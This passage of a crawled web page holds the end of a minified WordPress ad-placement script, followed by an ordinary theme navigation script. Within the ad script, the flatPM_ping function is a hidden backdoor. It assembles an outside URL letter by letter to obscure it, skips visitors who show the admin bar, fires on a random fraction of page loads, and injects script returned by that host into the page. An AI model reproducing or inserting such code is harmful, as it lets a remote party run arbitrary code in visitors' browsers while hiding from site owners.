style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};
  </script> 
  <script>

  flat_pm_arr = [{"how":{"simple":{"position":"1"}},"ID":"3187","html":[{"fst":" 
  <script>

                        function jQueryLoaded_flatpm_123( $ ) {
                                if( "function" !== typeof flatPM_start ){
                                        return;
                                }

                                flatPM_start();
                        }

                        function jQueryLoading_flatpm_123() {
                                if (window.jQuery && window.flat_pm_arr) {
                                        jQueryLoaded_flatpm_123( jQuery )
                                } else {
                                        setTimeout(function() {
                                                jQueryLoading_flatpm_123()
                                        }, 50)
                                }
                        }
                        jQueryLoading_flatpm_123()
  </script> <noscript>
  <div></div></noscript>
</body>
</html>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://northtours.net/wp-content/themes/basepress/js/navigation.js
body_size: 612
content:
(function(){var container,button,menu,links,i,len;container=document.getElementById("site-navigation");if(!container){return}button=container.getElementsByTagName("button")[0];if("undefined"===typeof button){return}menu=container.getElementsByTagName("ul")[0];if("undefined"===typeof menu){button.style.display="none";return}menu.setAttribute("aria-expanded","false");if(-1===menu.className.indexOf("nav-menu")){menu.className+=" nav-menu"}button.onclick=function(){if(-1!==container.className.indexOf("toggled")){container.className=container.className.replace(" toggled","");button.setAttribute("aria-expanded","false");menu.setAttribute("aria-expanded","false")}else{container.className+=" toggled";button.setAttribute("aria-expanded","true");menu.setAttribute("aria-expanded","true")}};links=menu.getElementsByTagName("a");for(i=0,len=links.length;i<len;i++){links[i].addEventListener("focus",toggleFocus,true);links[i].addEventListener("blur",toggleFocus,true)}function toggleFocus(){var self=this;while(-1===self.className.indexOf("nav-menu")){if("li"===self.tagName.toLowerCase()){if(-1!==self.className.indexOf("focus")){self.className=self.className.replace(" focus","")}else{self.className+=" focus"}}self=self.parentElement}}(function(container){var touchStartFn,i,parentLink=container.querySelectorAll(".menu-item-has-children > a, .page_item_has_children > a");if("ontouchstart"in window){touchStartFn=function(e){var menuItem=this.parentNode,i;if(!menuItem.classList.contains("focus")){e.preventDefault();for(i=0;i<menuItem.parentNode.children.length;++i){if(menuItem===menuItem.parentNode.children[i]){continue}menuItem.parentNode.children[i].classList.remove("focus")}menuItem.classList.add("focus")}else{menuItem.classList.remove("focus")}};for(i=0;i<parentLink.length;++i){parentLink[i].addEventListener("touchstart",touchStartFn,false)}}})(container)})();